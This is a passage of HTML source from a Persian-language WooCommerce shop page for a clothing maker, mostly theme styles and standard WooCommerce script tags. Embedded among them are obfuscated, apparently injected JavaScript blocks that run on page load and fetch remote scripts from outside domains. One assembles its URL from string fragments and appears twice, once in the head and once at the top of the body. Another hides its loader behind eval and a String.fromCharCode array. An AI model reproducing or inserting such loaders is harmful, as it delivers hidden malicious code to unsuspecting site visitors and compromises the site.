/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645 \u06cc\u06a9 \u0631\u062a\u0628\u0647 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"\u0645\u0634\u0627\u0647\u062f\u0647 \u06af\u0627\u0644\u0631\u06cc \u062a\u0635\u0627\u0648\u06cc\u0631 \u062f\u0631 \u062d\u0627\u0644\u062a \u062a\u0645\u0627\u0645 \u0635\u0641\u062d\u0647","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0646\u0645\u0627\u06cc\u0634 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://fakhtehwear.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://fakhtehwear.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fakhtehwear.com/wp-json/wp/v2/product/5472" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fakhtehwear.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://fakhtehwear.com/?p=5472' />
<script type="rocketlazyloadscript">var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script><script type="rocketlazyloadscript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,54,51,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.jvm_add_to_wishlist span{color:#1e73be;}.jvm_add_to_wishlist span:hover{color:#259ded;}.jvm_add_to_wishlist span:active{color:#333;}</style><style type="text/css" title="dynamic-css" class="options-output">.sfooter{background-image: url('https://fakhtehwear.com/wp-content/themes/dinakala/includes/ReduxCore/assets/img/fbg/0.png');}</style><style>
.woocommerce div.product p.price, .woocommerce div.product span.price {font-size: 19px;}
.navbar-nav>li>a, .btn-cart i, .btn-wish i, .btn-compare i{color: #4d4d4d!important;}
.navbar {background: #ffffff!important;}
.yamm>li,.yamm-s>li {border-bottom:3px solid #ffffff;border-top:none}
.yamm>li:hover,.yamm-s>li:hover {border-bottom:3px solid #fd445d!important;}
body.yith-woocompare-popup h1 {border-bottom-color:#fd445d}
.dina-header {background-color: #ffffff!important;}
.user-drop:hover .fal,
.user-drop:hover .user-menu .user-name,
.user-drop:hover .user-name .wallet .woocommerce-Price-amount,.user-btn,.head-social ul li a i,.login-link ,.register-link,.head-menu li a, .user-drop .fal, .user-menu .user-name, .user-name .wallet .woocommerce-Price-amount, .head-email, .head-phone,.head-contact a{color:#505763!important;}
.head-menu li:after{color:#505763;}
a {color:#fd445d}
::selection,::-moz-selection{background:#fd445d!important}
.btn-search:hover,.product_extra a:hover,.footer a:hover,.sfooter li a:hover,.short-btn:hover,.fwidget .menu-link:hover:before,.link-list a:hover:before,.product-block .owl-prev,
.dina-subcat-list .owl-next, .dina-subcat-list .owl-prev,.product-block .owl-next,.post-block .owl-prev, .post-block .owl-next,.pagination ul>li>a, .pagination ul>li>span,
.woocommerce-pagination ul>li>a, .woocommerce-pagination ul>li>span,.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover, .pshare:hover,.jvm_add_to_wishlist.button:hover,a.jvm_add_to_wishlist.button.in_wishlist,.dokan-pagination-container li a,.prod-hover-btn:hover,.prod-hover-btn:hover a,.prod-hover-btn.in-compare,.dlbox-links .plain,.fdet i,.like-prod-btn .yith-wcwl-add-button:hover a:before,.dina-compare-button:hover a.compare:before{color:#fd445d!important}
.counter-con,a:hover,.service-icon i,.no-mega .yamm-fw a:hover,.morebtn,.pagination ul>li>a,.pagination ul>li>span,.product_extra i,.menu-col>.menu-link,.closebtn,.mclosebtn,.search-result-more,.sfooter .return-top.return-top-two:hover{color:#fd445d}
.block-title .pview-all,.sp-red,.dropdown-menu>li>a:hover,.mega-menu .dropdown-menu>li.m-active>a,.yamm-s .mega-menu .sub-menu-col>a,.yamm-s .no-mega .sub-menu-col>a:hover,.sub-menu-col .yamm-fw a:hover,.prod-excerpt i,.mobile-footer li:hover,.mobile-footer a:hover,.woocommerce div.product .product_title::before{color:#fd445d!important}
.woocommerce div.product.product-tab-style-two .woocommerce-tabs ul.tabs li.active,.dltitle,.block-title,.logos h2, .wid-title h3,.side-title {border-bottom-color:#fd445d}
.dina-header, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,.yamm>li:hover,.yamm-s>li:hover,.copyright {border-top-color:#fd445d!important}
.sfooter,.fwidget-title,.sfooter li a,.ftel a, .sfooter .dina-logo-list .owl-next:after, .sfooter .dina-logo-list .owl-prev:after {color:#212529;}
.dokan-dashboard-menu li a,.woocommerce-MyAccount-navigation li a {border-right:3px solid #fff;}
.woocommerce-MyAccount-navigation li.is-active a, .woocommerce-MyAccount-navigation li.active a, .woocommerce-MyAccount-navigation li a:hover,.dokan-dashboard-menu li a:hover,.dokan-dashboard-menu li.active a {border-right-color: #fd445d;color: #fd445d;}
.special-title li{border-right:4px solid #F4F5F9}
.special-title li.active,.special-title li:hover{border-right:4px solid}
blockquote {border-right: 4px solid;}
.special-title li.active,.special-title li:hover,blockquote {border-right-color:#fd445d!important}
.btn-outline-dina:hover,.sidecart .button.wc-forward:hover,
.dataTables_paginate .paginate_button.current,
.dataTables_paginate .paginate_button:hover,
.wpas-btn:hover,.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
input[type=reset]:hover,
input[type=submit]:hover,
.woocommerce-product-search button[type=submit]:hover,.reply a:hover,
a.comment-edit-link:hover,.slider-con .owl-dots .owl-dot.active span,.slider-con .owl-dots .owl-dot:hover span{background-color: #fd445d;border-color: #fd445d;color:#fff;}
.btn-outline-dina,.sidecart .button.wc-forward,
.dataTables_paginate .paginate_button,
.wpas-btn,.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
input[type=reset],.woocommerce-product-search button[type=submit],
input[type=submit],.reply a,
a.comment-edit-link{color:#fd445d;border-color:#fd445d;}
.special-box .owl-dots .owl-dot span,.slider-con .owl-dots .owl-dot span{border-color:#fd445d}
.page-numbers.current,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.dokan-dashboard .dokan-dashboard-wrap .key_wrapper:hover .fal,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background:#fd445d!important;color: #fff!important;}
.dina-order-products li.is-active,.not-stock-text,.p-tags a:hover,.post-cats a:hover,.post-tags a:hover,.fw-content .cat-item:hover,.cart-amount,.compare-amount,.wish-amount,.tagcloud a:hover,.ntitle:after,.special-box .owl-dots .owl-dot.active span,.special-box .owl-dots .owl-dot:hover span,.post-cat,.slide-progress,.dokan-pagination-container li.active a{background:#fd445d!important}
.head-msg{background-color:#3c4b6d;color:#ffffff}
.copyright {background:#ffffff;color:#212529}
.dokan-pagination-container .dokan-pagination li:last-child a:after,.dokan-pagination-container .dokan-pagination li:first-child a:after,.salecount-section,.showmore-button,.prod-count .fal,.sku,.dina-meta-value,.product-update-date,.prod-opts span:hover i, .btn-cart:hover i,.btn-wish:hover i,.btn-compare:hover i,.prod-opts .compare-ajax-btn.in-compare{color:#fd445d!important}
#back-top {bottom:40px;right:20px;}
.di-socialbtn {bottom:40px;left:20px;}
.di-socialbtn-one {background-color: #3bda57}
.re-price del,.sp-sprice>span,.mini-product .product-price,.sidecart .woocommerce-mini-cart__total.total,.woocommerce-Price-amount,.woocommerce div.product p.price,.woocommerce div.product span.price, .dina-sticky-price .price{color:#000000}
.searchwp-live-search-no-min-chars::after {content: 'لطفا تایپ نمایید ...';}
.prod-out-stock .product-link{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.prod-out-stock:hover .product-link{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.prod-out-stock.prblur:hover .product-link{-webkit-filter:blur(1px)grayscale(100%);filter:blur(1px)grayscale(100%)}.outofstock .woocommerce-product-gallery{-webkit-filter:grayscale(100%);filter:grayscale(100%)}
.woocommerce .product_meta>span{overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.woocommerce span.onsale, .product-dis {background-color:#fb3449;color:#ffffff;}
table.compare-list .add-to-cart td a:not(.unstyled_button),.mini-product .btn.btn-success, .mini-post .btn.btn-success {background-color:#6bb927;border-color:#6bb927;color:#ffffff}
table.compare-list .add-to-cart td a:not(.unstyled_button):hover,.mini-product .btn.btn-success:not(:disabled):not(.disabled).active, .mini-product .btn.btn-success:not(:disabled):not(.disabled):active, .show>.mini-product .btn.btn-success.dropdown-toggle,.mini-post .btn.btn-success:not(:disabled):not(.disabled).active, .mini-product .btn.btn-success:not(:disabled):not(.disabled):active, .show>.mini-product .btn.btn-success.dropdown-toggle,.mini-product .btn.btn-success:hover, .mini-post .btn.btn-success:hover {color:#ffffff!important;background-color:#57a018!important;border-color:#57a018!important;}
.dina-sticky-add .single_add_to_cart_button,.single-product .product .single_add_to_cart_button.button,.btn.btn-success.go-to-add {background-color:#ef394e!important;border-color:#ef394e!important;color:#ffffff!important}
.dina-sticky-add .single_add_to_cart_button:hover,.single-product .product .single_add_to_cart_button.button:hover,.btn.btn-success.go-to-add:hover {color:#ffffff!important;background-color:#ef394e!important;border-color:#ef394e!important;}
.user-btn .btn-register{
    color: #ffffff;
    background-color: #fd445d;
    border-color: #fd445d;
}
.user-btn .btn-register:hover,.user-btn .btn-register:not(:disabled):not(.disabled).active, .user-btn .btn-register:not(:disabled):not(.disabled):active, .show>.user-btn .btn-register.dropdown-toggle {
    color: #ffffff;
    background-color: #dc3e53;
    border-color: #dc3e53;
}
.user-btn .btn-login{
    color: #fd445d;
    background-color: #ffffff;
    border-color: #fd445d;
}
.user-btn .btn-login:hover,.user-btn .btn-login:not(:disabled):not(.disabled).active, .user-btn .btn-login:not(:disabled):not(.disabled):active, .show>.user-btn .btn-login.dropdown-toggle {
    color: #ffffff;
    background-color: #dc3e53;
    border-color: #dc3e53;
}
.bnr-hover-title {background: rgba(253,68,93,0.5)}
.dina-compare-button a.compare.added:before {color:#fd445d!important}
#slider-title li {border-left-color:rgba(69,90,100,0.5)!important;background-color: rgba(96,125,139,0.9);}
#slider-title li.active {background-color: rgba(69,90,100,0.9)}
#slider-title li.active::after{border-bottom-color: rgba(69,90,100,0.9);}
</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    </head>
    
    <body class="rtl wp-singular product-template-default single single-product postid-5472 wp-theme-dinakala theme-dinakala woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-dinakala wvs-show-label wvs-tooltip  elementor-default elementor-kit-3649" itemscope itemtype="https://schema.org/WebPage"
    >

    <script type="rocketlazyloadscript"></script><script type="rocketlazyloadscript">var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script>        <!-- Header Massage Div -->
                            <div class="container-fluid head-msg">
                    <div class="container">
                        <div class="row">
                            <div class="col-12 col-md-10 msg-text">
                                <i aria-hidden="true" class="fal fal fa-tshirt msg-icon"></i>
                                <span>
                                    تولیدی پوشاک فاخته - تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده                                 </span>
                            </div>
                                                        <div class="col-12 col-md-2 msg-btn-con">
                                <a class="btn btn-danger msg-btn" href="https://fakhtehwear.com/" title="مشاهده و خرید">
                                    مشاهده و خرید                                    <i class="fal fa-arrow-left" aria-hidden="true"></i>
                                </a>
                            </div>
                                                    </div>
                    </div>
                                        <i class="fal fa-times msg-close" aria-hidden="true"></i>
                                    </div>
                    <!-- Header Massage Div -->
    
    
<header class="site-header" itemscope itemtype="https://schema.org/Organization" >
       <meta itemprop="url" content="https://fakhtehwear.com"><meta itemprop="name" content="تولیدی پوشاک فاخته,تولید کننده انواع پوشاک زنانه و تین ایجر به صورت عمده">    <!-- Header Div -->
        <div class="container-fluid dina-header header">
            <div class="container">
                
                                <div class="row head-mc left-head">

                    <!-- Header Menu -->
                    <nav class="col-md-6 head-menu visible-mobile" itemscope itemtype="https://schema.org/SiteNavigationElement" >
                        <ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a8%d8%a7%d9%84%d8%a7%db%8c%db%8c-%d9%81%d8%a7%d8%ae%d8%aa%d9%87" class="menu"><li class="menu-%d8%b4%d9%85%d8%a7%d8%b1%d9%87-%d8%aa%d9%85%d8%a7%d8%b3-%d9%be%d8%b4%d8%aa%db%8c%d8%a8%d8%a7%d9%86%db%8c"><a itemprop="url" class="menu-link" href="tel:09055330534">شماره تماس پشتیبانی <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2022%2022'%3E%3C/svg%3E" width="22" height="22" alt="شماره تماس پشتیبانی" class="cu-menu-icon" data-lazy-src="https://fakhtehwear.com/wp-content/uploads/2021/06/call-icon-min.png"><noscript><img src="https://fakhtehwear.com/wp-content/uploads/2021/06/call-icon-min.png" width="22" height="22" alt="شماره تماس پشتیبانی" class="cu-menu-icon"></noscript></a></li>
</ul>                    </nav>
                    <!-- Header Menu -->
                    
                                        <!-- Header Contact -->
